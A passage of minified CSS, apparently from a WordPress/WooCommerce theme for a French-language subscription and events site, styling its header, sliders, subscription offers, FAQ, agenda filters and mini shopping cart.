.a-cart{display:block!important}body.bodyCartnotEmpty #header .ul-main-filter li.cart{display:none!important}body.bodyCartnotEmpty #header.smaller .ul-main-filter li.cart{display:block!important}.wrap-member .a-cart.show{display:block!important}.ul-main-filter li.cart.show{display:block!important}.responsive-main-category .selectric .label{color:#000}.responsive-main-category .selectric{border:0}.responsive-main-category .selectric .button:after{border-top-color:#000}.responsive-main-category .selectric-items li{color:#000}.responsive-main-category .selectric-items li.highlighted,.responsive-main-category .selectric-items li:hover{background:#fff;color:#ffd000}.wrap-filter-list{font-size:12px;font-weight:500;padding-top:1px;margin-right:-30px;opacity:0;text-transform:uppercase}.wrap-filter-list a{margin-left:10px}.wrap-filter-list.open{opacity:1;margin-right:0;transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96)}#header.smaller .ul-main-category.hide{opacity:0}#header.smaller .ul-main-category li.last{display:none}#header.smaller .ul-main-category li.old{margin-right:0}.wrap-submain.fixed{position:fixed;width:1200px;top:79px;z-index:8000;background:#fff}.ul-submain{margin:0;padding:0;text-align:center;padding:25px 0}.wrap-submain.fixed .ul-submain{padding:10px 0;padding-top:30px}.ul-submain li{display:inline-block;text-transform:uppercase;font-size:14px;margin-bottom:0;font-weight:700;padding:5px 25px}.ul-submain li a{display:block;font-size:13px}.ul-submain li a{color:#000;position:relative}.ul-submain li a:after,.ul-submain li a.selected:after{color:#000;content:"";display:block;position:absolute;width:0;height:1px;background:#000;top:18px;transition:all 0.5s cubic-bezier(.26,.63,0,.96);-moz-transition:all 0.5s cubic-bezier(.26,.63,0,.96);-webkit-transition:all 0.5s cubic-bezier(.26,.63,0,.96)}.ul-submain li a.selected:after{width:100%}.ul-submain li a:hover:after{width:100%;color:#000;transition:all 0.5s cubic-bezier(.26,.63,0,.96);-moz-transition:all 0.5s cubic-bezier(.26,.63,0,.96);-webkit-transition:all 0.5s cubic-bezier(.26,.63,0,.96)}.ul-submain li a.selected{color:black!important}.ul-submain li a.selected:hover:after{width:100%}.wrap-submain.s2{margin-top:80px}.wrap-submain.s2 .ul-submain li a{color:#afafaf}.wrap-submain.s2 .ul-submain li a:hover{color:#000}.wrap-bg-slider{background-color:rgba(0,0,0,.7);height:100%;width:100%;position:absolute}body.category .wrap-bg-slider{background-color:rgba(0,0,0,.3)}.second-title-slider,.content-slider{opacity:0}.second-title-slider{position:absolute;top:40%;left:50%;margin-left:-300px;display:block;text-align:center;font-size:55px;font-weight:700;color:#fff;text-overflow:ellipsis;word-wrap:break-word;line-height:60px;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.slick-slide.slick-center .second-title-slider,.slick-slide.slick-center .content-slider{opacity:1;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.slick-slide.slick-center .wrap-bg-slider{background-color:rgba(0,0,0,.3);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slick-dots{display:none!important}.slick-slider{overflow:hidden;width:100%;max-height:800px}.slick-slider img,.wrap-img-slider-category{width:100%;object-fit:cover;height:100%}body.home .slick-slider img,body.home .wrap-img-slider-category{opacity:0;height:525px}.wrap-img-slider-category{-webkit-background-size:cover;background-size:cover;opacity:1!important}.slick-slider button{background:#fff;position:absolute;border:1px solid #fff;width:45px;height:45px;border-radius:100%}.slick-slider .content-slider{position:absolute;bottom:80px;line-height:20px;color:#fff;text-align:center;left:50%;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.first-title-slider{font-family:'Space Mono',monospace;text-transform:none;font-weight:300;margin:0;font-size:22px;display:block;margin-bottom:10px}.slick-slider .content-slider span{text-transform:uppercase;font-size:14px;font-weight:600}.slick-slide{position:relative}.slick-arrow{position:absolute;z-index:8888;top:50%;margin-top:-25px}.slick-arrow:hover{opacity:1}.slick-prev{left:25px}.slick-next{right:25px}.cta{width:100%;cursor:pointer;position:absolute}.cta .arrow{left:2px}.arrow{position:absolute;bottom:0;margin-left:-8px;width:20px;height:16px;background-size:contain;top:-8px}.segunda{margin-left:0}.prev{background:var(--wpr-bg-9a59cd4b-6179-446c-8bad-898c647b3950) no-repeat}.next{background:var(--wpr-bg-c47a9913-563e-44ba-8986-be2e661ba1dd) no-repeat}@keyframes bounceAlphaPrev{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(-10px) scale(.9)}26%{opacity:0;transform:translateX(10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}@keyframes bounceAlphaNext{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.slick-slider button:hover,.slick-slider button:active,.slick-slider button:focus{background:#fff;opacity:1;outline:none}.slick-slider .slick-prev:hover .arrow{animation-name:bounceAlphaPrev;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.slick-slider .slick-next:hover .arrow{animation-name:bounceAlphaNext;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}#header{position:relative;display:table;width:100%;height:208px}#header>div{display:table-cell;vertical-align:middle}#custom-header{position:relative}#custom-header>img{width:100%;max-width:none}.sticky #header{background:#fff;position:relative;z-index:7000;top:0}.sticky #header.smaller{background:#fff;position:fixed;z-index:7000;top:0}body.single-page.sticky.sactive #header.smaller{height:100px!important}.sticky.sactive #header.smaller{height:100px!important}.sticky.sactive #header.smaller .ul-main-category a{color:#000;font-weight:800;padding:0}.sticky.sactive #header.smaller .ul-main-category{top:36px;position:absolute;width:100%;padding:0;left:-1%;border:none}.sticky.sactive #header.smaller .logo{margin:initial;padding:0;width:145px;margin-top:-10px;transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-webkit-transition:opacity 1s ease-in-out;height:76px;opacity:1}.sticky.sactive #header.smaller #logo img{height:100%;width:auto}.logo-small{display:none}body.sticky.sactive #header.smaller .logo-small{display:block}body.sticky.sactive #header.smaller #logo-gif{display:none}.sticky.sactive #header.smaller .a-logo{margin:initial;width:50px;top:50%;margin-top:-5px}.sticky.sactive #header .responsive-main-category{display:none}.sticky.sactive #header.smaller .responsive-main-category{position:absolute;top:28px;left:225px;width:250px;display:none}.a-main-btn{display:block;height:37px;-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}.b-menu{cursor:pointer;display:inline-block;position:relative;transition:all 0.4s ease;user-select:none;z-index:12}.b-bun{background:#000;position:relative;transition:all 0.4s ease}.b-bun--top{height:3px;top:2px;width:26px}.b-bun--mid{height:3px;top:7px;width:26px}.b-bun--bottom{height:3px;top:12px;width:26px}.span-title-burger{color:#000;font-size:14px;margin-left:10px;position:relative;top:8px;font-family:'Gotham-Bold'}.wrap-progress-bar{height:3px;position:absolute;bottom:0;width:100%;z-index:-1;background:#e9e9e9;left:0;display:none!important}.progress-bar{width:0;background:#ffd201;left:0;position:absolute;top:0;height:3px}#header.header-post.smaller .wrap-progress-bar{display:block!important}.wrap-bg-popup{z-index:8000;background:rgba(0,0,0,.8);position:fixed;width:100%;height:100%;top:0;left:0;display:none}.wrap-content-popup{width:900px;height:580px;z-index:9999;position:absolute;top:50%;left:50%;margin-top:-290px;margin-left:-450px}.left-content-popup,.right-content-popup{width:50%;float:left;height:580px}.right-content-popup{background:#fff;height:580px;padding:30px 35px}.left-content-popup img{width:100%;height:100%}.right-content-popup .logo{padding:0;width:200px;margin:0 auto;display:block}.right-content-popup h6{text-transform:uppercase;font-weight:800;margin-bottom:10px;font-size:18px;margin-top:50px}.right-content-popup p{text-transform:uppercase;font-size:14px;line-height:24px}.mejs-controls .mejs-time-rail .mejs-time-current a.spanplay{content:'';display:block;height:15px;width:15px;background:red;position:absolute;right:0;z-index:9999;cursor:move}strong.s2{font-weight:800}span.yellow{color:#ffd019}span.bold{color:#ffd019;font-weight:800}.p-title{text-transform:uppercase;font-weight:800;font-size:20px;line-height:26px}.p-title.s2{font-weight:500;font-size:16px;line-height:22px}.p-title.s2 strong{font-size:18px;font-weight:700}.p-title.s3{font-size:22px;line-height:30px}.p-title.s4{font-size:16px;line-height:22px;margin-top:30px;display:block}.form-s1{width:100%;margin:0 auto}.form-s1 label{font-weight:600;text-transform:uppercase!important;font-size:14px!important;margin-bottom:7px!important;display:block!important;color:black!important;font-family:'Montserrat'}.form-s1 input{border:1px solid #7f7f7f!important;background:white!important;width:100%!important;display:block;padding:13px 7px!important;margin:0 auto;margin-bottom:14px!important}.form-s1 input::-webkit-input-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input:-moz-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input::-moz-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input:-ms-input-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}input.required{border:1px solid #991010!important}.wrap-member{position:absolute;top:85px;right:0;display:flex;column-gap:28px}#header.smaller .wrap-member,#header.smaller .a-main-btn{display:none}#header.smaller .a-main-btn{display:block;right:0;left:auto;top:7px;z-index:200;-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;position:absolute}#header.smaller .a-main-btn .span-title-burger{display:none}#header.smaller .wrap-main-header{position:initial}#header .li-member{display:none}#header.smaller .li-member{display:block;margin-right:0}.wrap-member .div-ico-header a,.submain-wrap-member a{text-transform:uppercase;font-size:12px;font-weight:800;border:1px solid #000;padding:6px 10px;position:relative;display:block}.wrap-member a.s1:hover,.submain-wrap-member a.s1:hover{background:#000;color:#fff}.wrap-member a.s2:hover,.submain-wrap-member a.s2:hover{background:#000;color:#fff;border:1px solid #000}.wrap-member a.s2,.submain-wrap-member a.s2{background:#fed035;color:#fff;border:1px solid #fed035;margin-left:10px}.wrap-member a.s3:before,.submain-wrap-member a.s3:before{content:"";background:var(--wpr-bg-c9da572e-2140-4367-89c2-1f8e287f9519) no-repeat 50% 50%;display:block;width:20px;height:20px;position:absolute;left:-20px;top:3px}.wrap-member a.s3,.submain-wrap-member a.s3{border:none;display:inline}.wrap-member a.s3:hover,.submain-wrap-member a.s3:hover{opacity:.7;background:none;color:#000}.submain-wrap-member{display:none;position:absolute;right:2.5%;background:#fff;top:66px;padding:40px;border:1px solid #000;padding-right:20px;padding-top:20px;padding-bottom:17px;padding-left:20px;text-align:center}body.logged-in .submain-wrap-member a.s2{display:block;text-align:center;margin-top:10px}.a-gift-subscription-scroll{display:block;margin-top:8px}.a-gift-subscription-scroll:hover{background:#000;color:#fff}.submain-wrap-member a.s2{display:block;margin-left:0;text-align:center;margin-top:8px}.wrap-member .a-premium-active,.wrap-member .a-premium-active:hover,.submain-wrap-member .a-premium-active,.submain-wrap-member .a-premium-active:hover{background:#ffffff!important;color:black!important;border:1px solid black!important;cursor:context-menu!important}.wrap-member .ico-header span{text-align:center}.wrap-member .ico-header span.span-title-ico{font-size:12px;font-weight:600;font-family:'Montserrat',sans-serif}.a-cart-header{cursor:pointer;background:var(--wpr-bg-1e00d036-a6c4-485d-95be-08e0b1b98f0e) no-repeat;display:block;width:24px;height:22px;border:none!important;margin:0 auto;top:1px}.wrap-member .div-ico-header{height:23px}.wrap-member .div-ico-header:hover{cursor:pointer}.wrap-member .a-popop-premium{text-transform:uppercase;font-size:11px;font-weight:800;border:1px solid #ffd201!important;padding:2px 10px;background:#ffd201!important;color:#fff;position:absolute;right:0}.wrap-member .a-popop-premium:hover{background:black!important;color:#fff;border:1px solid black!important}.wrap-member .ico-header:hover a{color:#ffd201}.wrap-btn-subscription{position:relative;top:-5px}.wrap-choice-abonnement.s1 h2{color:#ffd201}.wrap-choice-abonnement.s2 h2{color:#74cdbb}.wrap-choice-abonnement .wrap-feed-category{margin-top:30px}.wrap-choice-abonnement.s2{margin-bottom:100px}.wrap-choice-abonnement.s2 .wrap-price-abonnement{height:100%}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:75px}.wrap-choice-abonnement.s2 .eltd-btn,.wrap-choice-abonnement.s2 .eltd-btn-text{background-color:#74cdbb!important}.wrap-choice-abonnement.s2 .eltd-detached-effect{border:2px solid #74cdbb!important}body.page-template-template-premium .wrap-page-cms .s4.center,body.page-template-template-gift .wrap-page-cms .s4.center{margin-top:20px;font-family:'Space Mono';font-size:16px;line-height:22px}.wrap-choice-abonnement{text-align:center;margin-top:60px}.content-abonnement{height:630px;position:relative;margin-bottom:35px}.content-abonnement.gift{height:100%}.content-abonnement.gift .wrap-price-abonnement{position:relative!important;transform:none!important;top:0!important;left:0!important;margin-top:0!important;border:none;padding-bottom:0!important;height:100%!important;font-size:24px!important}.content-abonnement.gift .header-abonnement span{margin-top:10px}.content-abonnement.gift .header-abonnement div{line-height:22px;width:100%}.content-abonnement .header-abonnement div p{margin-bottom:12px;line-height:22px;font-weight:700}.content-abonnement.gift .eltd-btn-text.s3{height:265px;width:100%;padding-top:60px}.content-abonnement.gift .eltd-btn{width:100%;margin-top:0!important}.wrap-global-content-abonnement.last .wrap-price-abonnement{padding-top:40px}.header-promoTop{height:40px;background:#fff}.wrap-global-content-abonnement.last .header-promoTop{display:block;background:#fff;border-bottom:1px solid #000;text-transform:uppercase;font-weight:600;height:40px;line-height:40px}.header-abonnement{position:relative;color:#000;text-transform:uppercase;font-size:19px;padding:12px;text-align:center;letter-spacing:.5px;height:160px}.header-abonnement span{display:block;font-weight:600;font-size:14px;font-family:'Montserrat';line-height:20px;margin-top:5px}.header-abonnement div{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);width:90%}.description-abonnement{background:#fff;padding:35px 30px;text-align:left;border:1px solid #000;border-top:none;position:relative}.description-abonnement ul li{position:relative;font-size:16px;font-weight:500;margin-bottom:20px;font-family:'Montserrat'}.description-abonnement ul li:before{content:"";display:block;width:15px;height:15px;position:absolute;left:0;top:2px}.description-abonnement ul li:hover,.content-abonnement:hover,.wrap-price-abonnement:hover,.wrap-price-abonnement{color:#000}.wrap-global-content-abonnement a:hover{color:#000}.wrap-global-content-abonnement .eltd-btn{margin-top:100px}.wrap-price-abonnement.gift{padding-top:40px}.wrap-global-content-abonnement:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect,.hover-abonnement-eveil:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect,.hover-abonnement-gift:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{-webkit-transform:translate3d(4px,4px,0);-moz-transform:translate3d(4px,4px,0);transform:translate3d(4px,4px,0)}.hover-abonnement-eveil a{color:black!important}.wrap-global-content-abonnement .eltd-btn-text.s3{padding-bottom:0!important;height:20px}.wrap-price-abonnement{text-transform:uppercase;bottom:30px;text-align:center;width:100%;border:1px solid #000;left:50%;line-height:30px;font-size:24px;margin:0 auto;padding:30px 0;margin-top:60px;display:block;height:120px}.wrap-price-abonnement span{display:block;font-weight:400;font-size:15px;font-family:'Gotham-Medium'}.wrap-price-abonnement .symbol-currency{font-style:normal;font-family:'Montserrat'}.wrap-btn-info{margin-top:45px}.wrap-abonnement-entreprise{padding:35px;margin-top:80px;position:relative;background:#c0b6ea}.wrap-abonnement-entreprise h4{color:#fff;text-align:center;font-size:20px;letter-spacing:.5px;margin-top:0}.wrap-abonnement-entreprise h4 span{display:block;font-size:17px;font-weight:500;margin-top:15px;font-weight:300;font-family:'Gotham-Medium'}.wrap-abonnement-entreprise .eltd-btn .eltd-btn-text{padding:16px 26px;font-size:10px}.wrap-abonnement-entreprise .eltd-btn.white,.wrap-abonnement-entreprise .eltd-btn.transparent .eltd-btn-text{background:white!important;color:#c0b6ea!important;border:2px solid #fff;font-weight:700;font-size:10px;padding:16px 26px}.wrap-abonnement-entreprise .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #fff}.wrap-abonnement-entreprise .img-smile-grid{bottom:10px;right:0;width:100%;height:235px}.wrap-block-abonnement{margin-top:100px;text-align:center}.wrap-block-abonnement.b1 p{font-size:15px;line-height:28px;font-family:'Space Mono';width:80%;margin:30px auto 0 auto}.wrap-block-abonnement .grid-item{width:33%}.grid-hover-abonnement{background:#c0b6ea}.grid-hover-abonnement .img-smile-grid{height:28%}.wrap-block-abonnement .h2-grid{line-height:40px;font-size:33px;position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);height:min-content}.wrap-block-abonnement .p-grid{line-height:32px;font-size:32px;font-family:"Montserrat";font-weight:700;display:none}.wrap-addons-abonnement{margin-top:80px}.wrap-addons-abonnement p{color:white!important;text-align:center;font-size:16px!important;width:80%;margin:0 auto}.wrap-addons-abonnement .content-grid-item{margin:10px}.wrap-addons-abonnement .grid-item{float:none}.wrap-abonnement-eveil{text-align:center;margin-bottom:40px}.wrap-abonnement-eveil .wrap-price-abonnement{width:200px;height:100%;padding:12px 0;margin-top:0}.wrap-abonnement-eveil .header-eveil{text-transform:uppercase;font-size:20px;background:#72c9b7;padding:20px;color:#fff}.wrap-abonnement-eveil p{font-family:'Montserrat';font-size:17px}.wrap-abonnement-eveil .content-eveil{border:1px solid #000;border-top:0;padding-top:25px}.wrap-abonnement-eveil:hover p{color:#000}.wrap-abonnement-gift{height:296px;border:8px solid #ffd201;margin-bottom:40px;position:relative;background:#fff}.ruban-gift{position:absolute;left:0;top:0}.ruban-gift.s2{width:110px}.cadre-gift{position:absolute;right:0;bottom:0;width:115px}.content-abonnement-gift{height:100%;position:relative}.wrapper-flex.col2.new-formule{margin:70px 0}.wrap-abonnement-etudiant{padding:25px 0}.wrap-abonnement-etudiant p{font-family:'Montserrat';font-size:17px;color:#fff;text-align:center;margin-bottom:10px}.wrap-abonnement-etudiant a{color:#fff}.wrap-abonnement-etudiant a:hover{text-decoration:underline}.wrap-abonnement-etudiant strong{font-family:'Gotham-Bold'}.btn-help-abonnement span{font-weight:300;font-style:normal;font-size:15px!important}.btn-help-abonnement strong{font-family:'Gotham-Medium'}.wrap-addons-abonnement .grid-sizer,.wrap-addons-abonnement .grid-item{width:33%}.wrap-temoignage{text-align:center;margin-top:50px}.content-temoignage{display:inline-block;height:300px;border:1px solid #000;margin:0 20px;padding:40px 0;vertical-align:top;position:relative}.content-temoignage span{background:var(--wpr-bg-f3a3e8f7-a948-479a-a275-4538bcb29921) no-repeat 50% 50%;display:block;width:45px;height:45px;margin:0 auto}.content-temoignage p{width:90%;margin:0 auto;margin-top:20px;font-family:'Space Mono';font-size:13px;line-height:20px}.content-temoignage span.author{display:block;background:none;margin-top:20px;width:100%;font-weight:500;position:absolute;text-align:center;bottom:0;left:50%;transform:translate(-50%,-50%);color:#ffd201;font-family:'Gotham-Medium';font-size:16px}.wrap-temoignage .owl-prev{top:50%!important;margin-top:-10px!important;left:-5px!important}.wrap-temoignage .owl-next{top:50%!important;margin-top:-10px!important;right:10px!important}.wrap-faq{margin-top:40px}.wrap-info-faq{display:none}.wrap-info-faq p{font-size:16px}.wrap-header-faq{text-align:left;text-transform:uppercase;font-weight:900;position:relative;cursor:pointer}.content-faq{padding:10px 15px;border:1px solid #000;text-align:left;margin-bottom:20px}.wrap-info-faq h5{font-size:16px;font-weight:700}.a-close-tab{background:var(--wpr-bg-ee2922cd-8945-4640-9709-fdbbfe9d6332) no-repeat 50% 50%;transition:0.5s;display:block;width:40px;height:40px;position:absolute;top:-8px;right:-10px;background-size:contain;transform:rotate(90deg)}.a-close-tab.open{transform:rotate(-90deg)}.content-faq.last .a-close-tab{transform:rotate(0deg)}.content-faq.last{display:none}.wrap-info-faq a{color:#77ccba}.a-close-tab.s2{height:25px;width:25px;top:9px;right:0}.cms-entreprise{width:800px;margin:0 auto}.cms-entreprise .title-page{font-size:18px}.cms-entreprise li{font-size:16px;font-weight:500;margin-bottom:25px;list-style-type:disc;padding-left:15px;font-family:'Gotham-Book'}.cms-entreprise ul{margin:30px 0 50px}.cms-entreprise li strong{font-weight:800}.wrap-entreprise{position:relative;padding:40px 0;background:#74cdbb}.wrap-entreprise .img-smile-grid{bottom:30px;right:0;width:100%;height:180px}.wrap-entreprise h4{color:#fff;text-align:center;font-size:24px;letter-spacing:.5px;margin-top:0}.wrap-entreprise h4 span{display:block;font-size:16px;font-weight:500;margin-top:15px;font-weight:300;text-transform:none}.wrap-entreprise .eltd-btn .eltd-btn-text{padding:16px 26px;font-size:10px}.wrap-entreprise .eltd-btn.white,.wrap-entreprise .eltd-btn.transparent .eltd-btn-text{background:white!important;color:#74cdbb!important;border:2px solid #fff;font-weight:700;font-size:10px;padding:16px 26px}.wrap-entreprise .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #fff}.wrap-feed-agenda3{margin-top:45px}.wrap-filter-agenda{text-transform:uppercase;font-size:12px;font-weight:600}.wrap-filter-agenda ul li{float:left;text-transform:uppercase;font-size:12px;font-weight:600;margin-right:10px}.wrap-filter-agenda span{float:left;font-weight:600}.wrap-filter-agenda ul{float:left;margin-left:10px}.wrap-filter-agenda ul li a.selected{color:#fed114}#filter-agenda{margin-left:10px;padding:2px 0;position:relative;top:-2px;text-transform:uppercase;font-size:11px;font-weight:600;color:#000;outline:none;width:155px}.wrap-filter-agenda{text-align:center;margin-top:45px}.wrap-filter-agenda a{font-size:13px;margin:0 25px;text-transform:uppercase;position:relative;display:inline-block}.wrap-filter-agenda a:hover,.wrap-filter-agenda a.selected{color:black!important}.wrap-filter-agenda a.selected:hover{color:black!important}.wrap-filter-agenda a:after{width:0;position:absolute;content:"";top:18px;height:1px;background:#000;left:0;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.wrap-filter-agenda a:hover:after,.wrap-filter-agenda a.selected:after{width:100%;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.wrap-suggest-post{margin-top:80px;background:#fff;z-index:999;position:relative}.wrap-suggest-post .col50{width:45%}.wrap-suggest-post .col50.left{float:left}.wrap-suggest-post .col50.right{float:right}.content-suggest-post img{margin:0 auto;display:block;margin-bottom:20px}.content-suggest-post .grid-item{width:100%;margin-bottom:40px}.content-suggest-post .content-carousel{min-height:30px}.span-title-suggest{text-align:center;display:block;margin-bottom:20px;font-size:18px;text-transform:uppercase;color:#ffd000}.content-suggest-post{margin-bottom:25px}.wrap-catalog-woocommerce{margin-top:35px}.wrap-catalog-woocommerce .colLeft{width:65%;float:left}.wrap-catalog-woocommerce .colRight,.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{float:right;width:27%;margin-top:15px;position:sticky;top:140px}.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{position:fixed;width:27%;top:100px}.img-catalog-product{float:left}.wrap-description-product{float:left}.wrap-description-product .ul-social-author{margin-top:8px}.wrap-description-product{float:left;width:60%}.span-category-product{display:inline-block;text-transform:uppercase;font-size:18px;font-family:'Gotham-Book';color:#fed114;margin-top:2px;letter-spacing:.5px}.wrap-description-product h1{margin-top:0;font-size:26px;margin-bottom:0}.wrap-description-product h1 a:hover{color:#000;cursor:default}.span-date-product{font-size:22px;font-weight:500;display:block;margin-top:10px}.span-time-product{display:block;font-size:17px;font-weight:600;margin-top:2px;font-family:'Gotham-XLight'}.span-title-accordeon{font-size:14px;font-weight:600;padding-left:30px;cursor:pointer;margin-bottom:40px;display:block}.span-title-accordeon .a-close-tab.s2{top:-4px;left:0}.a-soldout{cursor:default}.a-soldout span{background:#959595!important}.span-info-stock{display:inline-block;font-size:11px;margin-top:20px;text-transform:uppercase;border-top:1px solid;padding-top:15px}.a-more-product{text-transform:uppercase;font-size:14px;font-weight:600;margin-bottom:25px;display:block}.ul-intervenant{margin-top:25px;margin-bottom:50px;padding-left:0}.ul-intervenant li{font-size:14px;margin-bottom:10px;line-height:20px;float:left;margin-right:5%;width:45%;margin-bottom:20px}.img-intervenant{height:65px!important;width:65px;border-radius:100%;margin-right:10px;float:left}.p-intervenant{text-align:justify;margin-bottom:15px;display:none}.wrap-header-intervenant{position:relative;min-height:55px;line-height:40px}.wrap-img-intervenant{width:65px;float:left}.hr-line-product{background:#000;width:40%}.wrap-header-intervenant span{float:left;margin-left:15px;margin-top:12px;font-family:'Gotham-XLight';font-size:14px}.span-intervenants{font-size:20px;font-weight:600;text-transform:uppercase;margin-top:30px;display:block}body.single-product .wrap-header-intervenant span{line-height:inherit}.content-full-text-product{display:none}.span-title-accordeon{text-transform:uppercase;font-size:14px;font-weight:600;position:relative}.a-price-link{color:#000}.a-price-link:hover{text-decoration:underline;color:#000}.span-price-agenda{margin-left:5px;font-weight:500!important;font-family:'Montserrat'}.wrap-text-product{margin-top:20px!important;font-size:14px}.wrap-text-product p{font-family:"Montserrat";font-weight:400}.wrap-text-product li{font-size:16px}.wrap-catalog-woocommerce .quantity{float:left}.wrap-catalog-woocommerce .wrap-description-product .woocommerce-Price-amount.amount{color:#000}.wrap-catalog-woocommerce .wrap-description-product .final-price{color:#000;font-family:'Montserrat',sans-serif;font-weight:500}.wrap-catalog-woocommerce .wrap-description-product .woocommerce-Price-currencySymbol{font-family:'Montserrat',sans-serif}.wrap-catalog-woocommerce #AddToCart,.wrap-catalog-woocommerce #ShowCart{float:left;margin-left:50px}.wrap-catalog-woocommerce .quantity input{width:50px;height:33px;text-align:center;background:#fff;border:1px solid #000}.wrap-catalog-woocommerce .quantity label{font-weight:500;font-family:'Gotham-Light';font-size:20px}.woocommerce-variation-add-to-cart{float:left}.wrap-price-product{float:left;color:#959595;margin-top:0;margin-bottom:15px}body.single-product .wrap-price-product{float:left;margin-top:5px;margin-right:21px;width:100%;color:#000;font-size:21px;letter-spacing:.5px;font-weight:400}body.single-product .woocommerce-variation-add-to-cart{margin-top:15px}.content-miniCart{border:1px solid #000}.span-separator-product{width:80%;height:1px;background:#000;display:block;margin:80px auto 0 auto}.woocommerce-mini-cart__empty-message{margin-bottom:0;font-size:14px;text-align:center;padding-bottom:15px;font-family:'Gotham-Bold';text-transform:uppercase}.woocommerce-mini-cart__total.total{border-top:1px solid #000;padding:10px 20px;margin:0;text-transform:uppercase;font-size:15px;font-family:'Montserrat',sans-serif;line-height:19px}.woocommerce-mini-cart.cart_list.product_list_widget{padding:20px;padding-top:0;font-family:'Montserrat',sans-serif}.woocommerce-mini-cart-item.mini_cart_item{margin-bottom:0;position:relative;font-weight:700}.woocommerce-mini-cart-item .subscription-details{display:none}.woocommerce-mini-cart-item:nth-child(1) .subscription-details:nth-child(2){display:block}.woocommerce-mini-cart-item:nth-child(1).subscription-details:nth-child(1){display:none}.woocommerce-mini-cart__total.total strong{font-weight:700}.span-title-minicart{display:block;padding:15px;text-align:center;font-weight:700;font-size:18px;color:#fed114}.wrap-shopping-cart .view-more-button{margin-top:30px}.woocommerce-mini-cart-item.mini_cart_item{margin-bottom:0;text-transform:uppercase;font-size:14px;margin-top:15px;padding-bottom:10px!important;margin-bottom:10px!important;border-bottom:1px solid #000}.woocommerce-mini-cart-item.mini_cart_item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl.variation,.cart_item dl.variation{margin-top:10px;font-family:'Montserrat',sans-serif;border-left:none;padding-left:0;margin-left:0;width:100%}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.cart_item dl dt{font-size:12px;font-weight:500}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.cart_item dl dd{padding-bottom:0;margin-bottom:0}.woocommerce ul.cart_list li dl dd p,.woocommerce ul.product_list_widget li dl dd p,.cart_item dl dd p{font-size:12px;font-weight:600;line-height:inherit;margin-top:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{padding-left:0;margin-left:0}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:top}.product-thumbnail img{width:50px!important}.wrap-info-product img{width:50px;padding-right:10px;display:block;margin-bottom:10px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:45px;float:none}.wrap-minicart-product-name .wrap-info-more-product,.wrap-minicart-product-name .wrap-info-product{float:left}.wrap-minicart-product-name .wrap-info-product{width:50px}.wrap-minicart-product-name .wrap-info-more-product{width:64%}.wrap-info-more-product .woocommerce-Price-amount.amount{float:none!important}.wrap-shopping-cart .quantity{color:#000;font-size:14px}.woocommerce-Price-amount.amount{color:#000;font-weight:700;margin-left:4px}.widget_shopping_cart_content .woocommerce-Price-amount.amount{float:right}.span-date-minicart{display:block;font-size:14px;margin-top:10px;font-family:'Gotham-Bold'}.span-name-minicart{width:90%;display:inline-flex;font-size:14px;font-family:'Gotham-Bold';line-height:16px}.widget_shopping_cart_content 